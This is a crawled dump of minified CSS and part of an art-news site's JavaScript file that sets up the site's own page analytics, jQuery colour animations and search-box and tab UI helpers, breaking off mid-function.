l-icon-s-fold:before{content:"\E7A9"}.el-icon-s-platform:before{content:"\E7BD"}.el-icon-s-order:before{content:"\E7BE"}.el-icon-s-cooperation:before{content:"\E7BF"}.el-icon-bell:before{content:"\E725"}.el-icon-message-solid:before{content:"\E799"}.el-icon-video-camera:before{content:"\E772"}.el-icon-video-camera-solid:before{content:"\E796"}.el-icon-camera:before{content:"\E779"}.el-icon-camera-solid:before{content:"\E79B"}.el-icon-download:before{content:"\E77C"}.el-icon-upload2:before{content:"\E77B"}.el-icon-upload:before{content:"\E7C3"}.el-icon-picture-outline-round:before{content:"\E75F"}.el-icon-picture-outline:before{content:"\E75E"}.el-icon-picture:before{content:"\E79F"}.el-icon-close:before{content:"\E6DB"}.el-icon-check:before{content:"\E6DA"}.el-icon-plus:before{content:"\E6D9"}.el-icon-minus:before{content:"\E6D8"}.el-icon-help:before{content:"\E73D"}.el-icon-s-help:before{content:"\E7B3"}.el-icon-circle-close:before{content:"\E78D"}.el-icon-circle-check:before{content:"\E720"}.el-icon-circle-plus-outline:before{content:"\E723"}.el-icon-remove-outline:before{content:"\E722"}.el-icon-zoom-out:before{content:"\E776"}.el-icon-zoom-in:before{content:"\E777"}.el-icon-error:before{content:"\E79D"}.el-icon-success:before{content:"\E79C"}.el-icon-circle-plus:before{content:"\E7A0"}.el-icon-remove:before{content:"\E7A2"}.el-icon-info:before{content:"\E7A1"}.el-icon-question:before{content:"\E7A4"}.el-icon-warning-outline:before{content:"\E6C9"}.el-icon-warning:before{content:"\E7A3"}.el-icon-goods:before{content:"\E7C2"}.el-icon-s-goods:before{content:"\E7B2"}.el-icon-star-off:before{content:"\E717"}.el-icon-star-on:before{content:"\E797"}.el-icon-more-outline:before{content:"\E6CC"}.el-icon-more:before{content:"\E794"}.el-icon-phone-outline:before{content:"\E6CB"}.el-icon-phone:before{content:"\E795"}.el-icon-user:before{content:"\E6E3"}.el-icon-user-solid:before{content:"\E7A5"}.el-icon-setting:before{content:"\E6CA"}.el-icon-s-tools:before{content:"\E7AC"}.el-icon-delete:before{content:"\E6D7"}.el-icon-delete-solid:before{content:"\E7C9"}.el-icon-eleme:before{content:"\E7C7"}.el-icon-platform-eleme:before{content:"\E7CA"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.collectionView{text-align:center;position:relative;display:inline-block}.collectionView .triangle{width:0;height:0;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:27px solid #f8f;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);position:absolute;top:24px;left:148px}.collectionView .boxView{position:absolute;top:111px;z-index:9;left:-webkit-calc(50% - 205px);left:calc(50% - 205px);max-height:140px}.collectionView .collectionViewList{background:#fff;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);-webkit-border-radius:8px;border-radius:8px;width:332px;text-align:center;padding:20px 0;z-index:1.0000000000000003e+24}.collectionView .collectionViewList .action,.collectionView .collectionViewList .coll-item.active,.collectionView .collectionViewList .coll-item:hover{background:#00a9e3;-webkit-border-radius:19px;border-radius:19px;color:#fff;position:relative}.collectionView .collectionViewList .action:after{content:"\5DF2\8D2D";padding:3px;background:#bd061c;-webkit-border-radius:4px;border-radius:4px;font-size:12px;font-weight:400;color:#fff;position:absolute;right:30px;top:-10px;display:block}.collectionView .collectionViewList div{font-size:16px;font-weight:400;color:#000;cursor:pointer;width:70%;padding:5px 45px;margin:10px auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.collectionView .collectionViewList::-webkit-scrollbar{width:7px;height:1px}.collectionView .collectionViewList::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#00a9e3}.collectionView .collectionViewList::-webkit-scrollbar-track{-webkit-border-radius:10px;border-radius:10px;background:#ededed}.collectionView .collectionViewList:before{position:absolute;top:-8px;left:212px;width:0;height:0;content:"";border-style:solid;border-width:9px;border-color:#fff #fff rgba(0,0,0,0) rgba(0,0,0,0);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);-webkit-box-shadow:1px -1px 2px rgba(0,0,0,.06);box-shadow:1px -1px 2px rgba(0,0,0,.06)}.collectionView .collListLeft{left:0!important}.collectionView .collListLeft .collectionViewList:before{left:152px}.collectionView .collectionViewBtn{width:290px;height:40px;font-size:14px;font-weight:400;color:#00a9e3;line-height:40px;background:-webkit-gradient(linear,left top,right top,from(rgba(64,196,205,.2)),to(rgba(58,174,212,.2)));background:-o-linear-gradient(left,rgba(64,196,205,.2) 0,rgba(58,174,212,.2) 100%);background:linear-gradient(90deg,rgba(64,196,205,.2),rgba(58,174,212,.2));-webkit-border-radius:20px;border-radius:20px;display:inline-block;cursor:pointer}.collectionView .collBtnWhite{color:hsla(0,0%,100%,.6)!important}.collectionView .collectionViewBtnNew{height:23px;font-size:12px;font-weight:400;color:#000;line-height:23px}.collectionView .collectionViewBtnNew .open{width:120px;height:23px;margin-bottom:10px;background:#00a9e3;-webkit-border-radius:20px;border-radius:20px;font-size:12px;font-weight:500;color:#fff;line-height:23px;cursor:pointer;text-align:center;margin-left:60px;margin-top:10px}.pageComPageModel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.pageComPageModel button{border:0;outline:none;cursor:pointer;background-color:rgba(0,0,0,0);padding:8px 9px 9px 8px;font-size:12px}.pageComPageModel button:hover{color:#fff;background-color:#00a9e3}.pageComPageModel button:disabled,.pageComPageModel button[disabled]{color:#999;background-color:rgba(0,0,0,0)}.pageComPageModel .pages li{display:inline-block;cursor:pointer;padding:8px 9px 9px 8px;margin-right:1px;color:#000;font-size:12px}.pageComPageModel .pages li.active{color:#999}.pageComPageModel .pages li:hover{color:#fff;background-color:#00a9e3}.modelNewsDetail{font-size:14px;color:#000;width:100%;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.modelNewsDetail .newsTips{width:100%;height:40px;background:#ffe6c0;min-width:200px}.modelNewsDetail .newsTips .tipsText{background:url([data-uri]) no-repeat 10px;background-size:16px 16px;height:40px;margin-left:10px;line-height:40px;font-size:14px;text-indent:36px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#323233;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.modelNewsDetail .editor{font-size:14px;margin-top:30px;margin-bottom:10px;color:#999}.modelNewsDetail .hidden_content{font-size:12px;text-align:justify;color:#999}.modelNewsDetail img{max-width:100%!important}.modelNewsDetail .pageComPageModel{margin-top:20px;margin-bottom:20px}.modelNewsDetail .newsHead{padding:0 20px 28px;background:url([data-uri]) 0 100% repeat-x;zoom:1}.modelNewsDetail .newsTitle{text-align:center;margin-top:28px}.modelNewsDetail .newsTitle>span{display:inline-block;text-align:left;font-weight:500;font-size:24px;line-height:1.2}.modelNewsDetail .newsSpan{text-align:left;margin-top:22px;color:#666;font-size:12px}.modelNewsDetail .newsSpan span{margin-right:10px}.modelNewsDetail .contentHeight{max-height:500px;overflow:hidden;position:relative}.modelNewsDetail .newsContent{padding:20px 30px 0}.modelNewsDetail .shadeModel{display:none;position:absolute;height:206px;left:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),color-stop(27%,hsla(0,0%,100%,.46)),color-stop(53%,#fff),color-stop(74%,#fff),to(#fff));background:-o-linear-gradient(top,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff 100%);background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.46) 27%,#fff 53%,#fff 74%,#fff);bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modelNewsDetail .shadeModel .up{width:17px;height:17px;background:url([data-uri]);background-size:contain}.modelNewsDetail .shadeModel .buyBut{width:335px;line-height:40px;font-size:14px;max-width:75%;font-weight:500;color:#fff;-webkit-border-radius:25px;border-radius:25px;text-align:center;margin-top:11px;cursor:pointer}.modelNewsDetail .shadeModel .buyText{font-size:12px;font-weight:500;cursor:pointer;line-height:17px;margin-top:15px}.modelNewsDetail .modelArtbaseInclude{margin:0 auto;margin-top:30px;width:605px;max-width:85%}.modelNewsDetail .modelArtbaseInclude .collectionView{width:100%}.modelNewsDetail .modelArtbaseInclude .collectionViewBtn{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 20px;height:auto;background:#f5f5f5;-webkit-border-radius:5px;border-radius:5px;display:flex}.modelNewsDetail .modelArtbaseInclude .text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;color:#323232;text-align:left;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.modelNewsDetail .modelArtbaseInclude .open{cursor:pointer;width:95px;height:auto;line-height:30px;font-weight:500;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,right top,from(#40c4cd),to(#3aaed4));background:-o-linear-gradient(left,#40c4cd 0,#3aaed4 100%);background:linear-gradient(90deg,#40c4cd,#3aaed4);-webkit-border-radius:15px;border-radius:15px}.modelNewsDetail .newsKey{font-size:12px;line-height:30px;margin-top:10px;margin-bottom:10px}.modelNewsDetail .newsKey span{display:inline-block;color:#000;margin-right:3px}.modelNewsDetail .newsKey a{display:inline-block;color:#666;margin-right:4px;padding:0 9px 0 10px;white-space:nowrap;background:url([data-uri])}.editorUi a{color:#a0a0a0;text-decoration:none}.editorUi{background:#f5f5f5;padding:.5rem;-webkit-border-radius:.5rem;border-radius:.5rem;margin:.5rem 0}.editorUi .auction{letter-spacing:normal;display:block;padding-bottom:36px}.editorUi .auction .picWrap{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:auto;background:#d8d8d8;position:relative;min-height:10rem}.editorUi .auction .picWrap img{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important;max-width:-webkit-max-content!important;max-width:-moz-max-content!important;max-width:max-content!important}.editorUi .auction .picWrap .icon{width:1.3rem;height:1.3rem;position:absolute;right:.5rem;top:.5rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .auction .imgCenter{-webkit-border-radius:.25rem;border-radius:.25rem;overflow:hidden;height:9.4rem;background:#d8d8d8}.editorUi .auction .name{font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;margin-top:.46rem!important;letter-spacing:normal}.editorUi .auction .infos{margin-top:6px}.editorUi .auction .infos .dl{font-size:.7rem!important;line-height:1rem!important;margin-bottom:.5rem!important;letter-spacing:normal!important}.editorUi .auction .infos .dl:last-child{margin-bottom:0}.editorUi .auction .infos .dt{color:#a0a0a0!important;width:4rem;float:left}.editorUi .auction .infos .dd,.editorUi .auction .infos .dt{font-size:.7rem!important;letter-spacing:normal!important;line-height:1rem!important}.editorUi .auction .infos .dd{color:#323232!important;margin-left:4rem!important}.editorUi .auction .infos .price{color:#ff3b30!important}.editorUi .special{letter-spacing:normal}.editorUi .special .dl{height:7.15rem}.editorUi .special .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .special .dt .imgCenter{width:100%;height:100%}.editorUi .special .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .special .dd{margin-left:5.85rem;height:7.15rem}.editorUi .special .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .special .dd .status{float:left;padding:0 .3rem;background:#389e0d;-webkit-border-radius:.1rem;border-radius:.1rem;font-size:.6rem;line-height:1rem;height:1rem;margin-right:.5rem;color:#fff;letter-spacing:normal!important}.editorUi .special .dd .org{color:#323232!important;margin:1.75rem 0 0 0!important}.editorUi .special .dd .org,.editorUi .special .dd .time{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.editorUi .special .dd .address,.editorUi .special .dd .time{color:#a0a0a0!important;margin:.25rem 0 0 0!important}.editorUi .special .dd .address{font-size:.65rem!important;line-height:.9rem!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;letter-spacing:normal!important}.SpecialImg{width:93px;min-height:125px;background:#eee;-webkit-border-radius:4px;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.SpecialImg img{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content}.SpecialRightDiv{max-width:11rem;margin-left:.5rem}.SpecialRightDivBottom .attr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.SpecialRightDivBottom .attr div{display:inline-block;max-width:135px!important}.SpecialRightDivBottom .attr .div1{width:48px;margin-right:10px}.SpecialRightDiv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:220px;margin-left:10px}.editorUi .special .attr .organ_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.editorUiSpecial .special{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.editorUi .works{letter-spacing:normal}.editorUi .works .dl{height:7.15rem}.editorUi .works .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .works .dt .imgCenter{width:100%;height:100%}.editorUi .works .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .works .dd{margin-left:5.85rem;height:7.15rem}.editorUi .works .dd .name{height:3.3rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;letter-spacing:normal!important}.editorUi .works .dd .price{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;margin:2.7rem 0 0 0!important}.editorUi .works .dd .price,.editorUi .works .dd .price span{overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.editorUi .works .dd .price span{font-size:.9rem!important;line-height:1.25rem!important;color:#ff3b30!important;margin:0 0 0 .5rem!important}.editorUi .exhibit{letter-spacing:normal}.editorUi .exhibit dl{height:7.15rem}.editorUi .exhibit .dt{width:5.35rem;height:7.15rem;overflow:hidden;position:relative;float:left;background:#d8d8d8;-webkit-border-radius:.25rem;border-radius:.25rem}.editorUi .exhibit .dt .imgCenter{width:100%;height:100%}.editorUi .exhibit .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd{margin-left:5.85rem;height:7.15rem}.editorUi .exhibit .dd .name{height:2.2rem;position:relative;font-size:.8rem!important;line-height:1.1rem!important;color:#101010!important;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;letter-spacing:normal!important}.editorUi .exhibit .dd .address{font-size:.65rem!important;line-height:.9rem!important;color:#323232!important;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;margin:1.2rem 0 0 0!important;letter-spacing:normal!important}.editorUi .exhibit .dd .coreWrap{margin-top:.55rem;margin-left:-.25rem;position:relative;letter-spacing:normal!important}.editorUi .exhibit .dd .starWrap{height:.85rem;position:relative;width:6.75rem;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .star{position:absolute;top:0;width:.85rem;height:.85rem;margin:0 .25rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .exhibit .dd .starWrap .star1{left:0}.editorUi .exhibit .dd .starWrap .star2{left:1.35rem}.editorUi .exhibit .dd .starWrap .star3{left:2.7rem}.editorUi .exhibit .dd .starWrap .star4{left:4.05rem}.editorUi .exhibit .dd .starWrap .star5{left:5.4rem}.editorUi .exhibit .dd .starWrap .activeStar{position:absolute;width:0;height:100%;left:0;top:0;overflow:hidden;font-size:0!important;line-height:1!important}.editorUi .exhibit .dd .starWrap .activeStar .star{background-image:url([data-uri])}.editorUi .exhibit .dd .coreWrap .core{position:absolute;font-size:1rem!important;line-height:1.2rem!important;left:7.25rem;top:-.2rem;color:#f5a623}.editorUi .exhibit .dd .tags{margin-top:.5rem;height:1rem}.editorUi .exhibit .dd .tags .time{color:#fa8c16!important;background:rgba(250,173,20,.2);margin-right:.15rem}.editorUi .exhibit .dd .tags .time,.editorUi .exhibit .dd .tags .view{float:left;padding:0 .3rem;font-size:.6rem!important;line-height:1rem!important;-webkit-border-radius:.15rem;border-radius:.15rem;height:1rem;letter-spacing:normal!important}.editorUi .exhibit .dd .tags .view{color:#df1919!important;background:#ffe4e4}.editorUi .liveWrap{background:#f5f5f5}.editorUi .live,.editorUi .liveWrap{-webkit-border-radius:.47rem;border-radius:.47rem;overflow:hidden}.editorUi .live{height:16.9rem;background:#d8d8d8;position:relative;display:block}.editorUi .live .imgCenter{width:100%;height:100%}.editorUi .live .icon{width:1.3rem;height:1.3rem;position:absolute;right:.2rem;top:.2rem;background:url([data-uri]) no-repeat;background-size:cover}.editorUi .live .status{position:absolute;left:0;top:0;background-size:cover;background-repeat:no-repeat}.editorUi .live .status1{width:3.15rem;height:1rem;background-image:url(static/img/status1.60c02cce.gif)}.editorUi .live .status2{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .live .status3{width:2.25rem;height:1rem;background-image:url([data-uri])}.editorUi .liveWrap .name{font-size:.8rem!important;line-height:1.2rem!important;color:#101010!important}.editorUi .liveWrap .bot,.editorUi .liveWrap .name{font-weight:700!important;margin:.5rem 0 0 0!important}.editorUi .liveWrap .bot{font-size:.5rem!important;line-height:.6rem!important;color:#a0a0a0!important}.editorUi .liveWrap .bot .viewNum{float:right}.editorUi .dt img,.editorUi .liveWrap img,.editorUi .picWrap img{width:100%!important;height:100%!important;-o-object-fit:contain;object-fit:contain}.editorUiGood{width:330px;margin:10px auto;background:#fafafa;padding:0;text-align:center;position:relative;padding-bottom:0}.editorUiGood .iconNew{width:24px;height:24px;position:absolute;right:0;left:0;bottom:0;margin:6px auto;background:url(https://cms-news.artron.net/laravel-u-editor/themes/default/images/iconJump.png) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%}.editorUiGood.nameNew,.editorUiGood .nameNew{font-size:12px;font-weight:600;color:#101010;line-height:22px;margin-top:6px}.editorUiGood .picWrap{height:auto!important}.editorUiGood .infos{font-size:12px;font-weight:400;color:#4b4b4b;line-height:20px}.editorUiSpecial{width:323px;background:#fafafa;-webkit-border-radius:4px;border-radius:4px;margin:10px auto;padding:10px}.editorUiSpecial .twoLine{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;font-size:.8rem!important;font-weight:600!important;color:#101010!important;line-height:1.2rem!important;margin-bottom:.2rem!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important;width:100%;margin-top:0!important}.editorUiSpecial .attr{font-size:12px;font-weight:400;color:#4b4b4b;line-height:18px;margin-top:5px}.editorUiSpecial .iconNew{width:24px;height:24px;background:url([data-uri]) no-repeat;background-size:cover;background-color:rgba(16,16,16,.4);-webkit-border-radius:50%;border-radius:50%;position:absolute;right:0;bottom:0}

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/hover.js?1500965387938
body_size: 30160
content:
if(window["sensorsDataAnalytic201505"]){
	var sensors = window["sensorsDataAnalytic201505"];
	sensors.init({
		server_url: "https://artrondata-port.artron.net/sa?project=production",
		// clickmap: "not_collect",
		heatmap: {
			scroll_notice_map: "default",
			clickmap: "default",
			collect_tags: {
				div: {
					max_level: 3, // 默认是 1，即只支持叶子 div。可配置范围是 [1, 2, 3],非该范围配置值，会被当作 1 处理。
				},
				li: true,
				img: true,
			},
		},
		is_track_single_page: true,
		use_client_time: true,
		send_type: "beacon",
		show_log: true, //页面上有事件触发时，浏览器开发者工具会打印采集的事件信息 上线后改为true
	});
	sensors.registerPage({ //// 注册公共属性
		platform_name: "雅昌艺术网",
		current_url: location.href,
	});
	sensors.quick("autoTrack"); //设置之后，SDK 就会自动收集页面浏览事件，以及设置初始来源。
}

function sentSensors(type,content){
	if(sensors){
		sensors.track('searchClick',{
			search_plate:$('.sWrap .curent').html(),
			keyword_type:type,
			keyword:content
		});
	}
}
(function(jQuery) {
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'],
	function(i, attr) {
		jQuery.fx.step[attr] = function(fx) {
			if (fx.state == 0) {
				fx.start = getColor(fx.elem, attr);
				fx.end = getRGB(fx.end);
			}
			fx.elem.style[attr] = "rgb(" + [Math.max(Math.min(parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)].join(",") + ")";
		}
	});
	function getRGB(color) {
		var result;
		if (color && color.constructor == Array && color.length == 3)
		 return color;
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
		 return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
		 return [parseFloat(result[1]) * 2.55, parseFloat(result[2]) * 2.55, parseFloat(result[3]) * 2.55];
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
		 return [parseInt(result[1], 16), parseInt(result[2], 16), parseInt(result[3], 16)];
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
		 return [parseInt(result[1] + result[1], 16), parseInt(result[2] + result[2], 16), parseInt(result[3] + result[3], 16)];
		return colors[jQuery.trim(color).toLowerCase()];
	}
	function getColor(elem, attr) {
		var color;
		do {
			color = jQuery.curCSS(elem, attr);
			if (color != '' && color != 'transparent' || jQuery.nodeName(elem, "body"))
			 break;
			attr = "backgroundColor";
		}
		while (elem = elem.parentNode);
		return getRGB(color);
	};
	var colors = {
		aqua: [0, 255, 255],
		azure: [240, 255, 255],
		beige: [245, 245, 220],
		black: [0, 0, 0],
		blue: [0, 0, 255],
		brown: [165, 42, 42],
		cyan: [0, 255, 255],
		darkblue: [0, 0, 139],
		darkcyan: [0, 139, 139],
		darkgrey: [169, 169, 169],
		darkgreen: [0, 100, 0],
		darkkhaki: [189, 183, 107],
		darkmagenta: [139, 0, 139],
		darkolivegreen: [85, 107, 47],
		darkorange: [255, 140, 0],
		darkorchid: [153, 50, 204],
		darkred: [139, 0, 0],
		darksalmon: [233, 150, 122],
		darkviolet: [148, 0, 211],
		fuchsia: [255, 0, 255],
		gold: [255, 215, 0],
		green: [0, 128, 0],
		indigo: [75, 0, 130],
		khaki: [240, 230, 140],
		lightblue: [173, 216, 230],
		lightcyan: [224, 255, 255],
		lightgreen: [144, 238, 144],
		lightgrey: [211, 211, 211],
		lightpink: [255, 182, 193],
		lightyellow: [255, 255, 224],
		lime: [0, 255, 0],
		magenta: [255, 0, 255],
		maroon: [128, 0, 0],
		navy: [0, 0, 128],
		olive: [128, 128, 0],
		orange: [255, 165, 0],
		pink: [255, 192, 203],
		purple: [128, 0, 128],
		violet: [128, 0, 128],
		red: [255, 0, 0],
		silver: [192, 192, 192],
		white: [255, 255, 255],
		yellow: [255, 255, 0]
	};
})(jQuery);
if (!AFed) {
	var AFed = {};
}
AFed = {
	addPrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.addClass("preHover");
		}
	},
	removePrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.removeClass("preHover");
		}
	},
	addNextClass: function(element, tagName) {
		var $next = $(element).next(tagName);
		if ($next.length)
		 {
			$next.addClass("nextHover");
		}
	},
	removeNextClass: function(element, tagName) {
		var $self = $(element);
		$next = $self.next(tagName);
		if ($next.length && (!$self.hasClass("current")))
		 {
			$next.removeClass("nextHover");
		}
	},
	tabsAlt: function(element) {
		var $self = $(element),
		tabsIndex = parseInt($self.index()),
		$conDiv = $self.closest(".tabs");
		$self.addClass("current").siblings().removeClass("current");
		$conDiv.children(".tabsCon").eq(tabsIndex).show().siblings(".tabsCon").hide();
	},
	irreIn: function(element) {
		var $self = $(element),
		$text = $self.find(".picTxt"),
		width = $self.children("img").outerWidth(true),
		height = $self.children("img").outerHeight(true),
		css = {
			'width': width,
			'height': height
		}
		$text.css(css);
		$text.stop().animate({
			"top": 0
		},
		300).find(".text").show().stop().animate({
			"bottom": "0px"
		},
		300);
	},
	irreOut: function(element) {
		var $self = $(element),
		height = $self.children("img").outerHeight(true),
		$text = $self.find(".picTxt");
		$text.stop().animate({
			"top": ( - 1) * height + "px"
		},
		300,
		function() {
			$(this).css("top", height);
		}).find(".text").show().stop().animate({
			"bottom": height + "px"
		},
		300,
		function() {
			$(this).css("bottom", ( - 1) * height + "px");
		});
	},
	searchInit: function(element, alertTag) {
		var $self = $(element),
		$inputObj = $self.find(".sInput"),
		inputVal = $inputObj.val(),
		flag = false,
		classHeight = parseInt($self.find(".classify").height());
		if (inputVal && (!alertTag))
		 {
			$inputObj.addClass("nobg");
		}
		 else if (alertTag && (!inputVal)) {
			$inputObj.addClass("sGray").val("请输入关键词");
		}
		$self.find(".sRadius").hover(function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (flag || (sInputVal && "请输入关键词" != sInputVal)) {
				return;
			}
			$(this).stop().css("border-color", "#D4D4D4").animate({
				"borderColor": "#0F820C"
			},
			200,
			function() {
				$(this).closest("#sForm").addClass("on");
				$(this).css("borderColor", "#0F820C");
			});
		},
		function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (! (flag || sInputVal) || ("请输入关键词" == sInputVal)) {
				$(this).stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).closest("#sForm").removeClass("on");
					$(this).css("borderColor", "");
				});
			}
		});
		$inputObj.focus(function() {
			var $sForm = $(this).closest("#sForm");
			if (alertTag) {
				$inputObj.removeClass("sGray");
				inputVal = $inputObj.val().replace(' ', '');
				if (inputVal == "请输入关键词") {
					$inputObj.val("");
				}
			}
			 else if (!alertTag) {
				$(this).addClass("nobg");
			}
			flag = true;
			$(this).prev(".class").css("visibility", "visible");
		}).blur(function() {
			flag = false;
			var $sForm = $(this).closest("#sForm");
			if ("" == $(this).val())
			 {
				if (alertTag) {
					$(this).addClass("sGray").val("请输入关键词");
				}
				 else if (!alertTag) {
					$(this).removeClass("nobg");
				}
				$(this).parent().stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "#D4D4D4");
				});
				$sForm.removeClass("on");
				$(this).parent().stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "");
				});
			}
		});
		$self.find(".class").hover(function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).addClass("hover").children(".classify").css({
					"height": "0",
					"visibility": "visible"
				}).stop().animate({
					"height": classHeight
				},
				200);
			}
		},
		function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).removeClass("hover").children(".classify").stop().animate({
					"height": 0
				},
				200,
				function() {
					$(this).css("visibility", "hidden")
				});
			}
		});
		$self.find(".classify").children("li").click(function() {
			$(this).closest(".class").find("em").html($(this).html());
			$(this).closest(".classify").animate({
				"height": 0
			},
			200,
			function() {
				$(this).css("visibility", "hidden")
			});
		});
	},
	toTopInit: function() {
		var pageHeight = document.documentElement.clientHeight || document.body.clientHeight,
		scrollTop = document.documentElement.scrollTop || document.body.scrollTop,
		offsetHeight = document.body.offsetHeight,
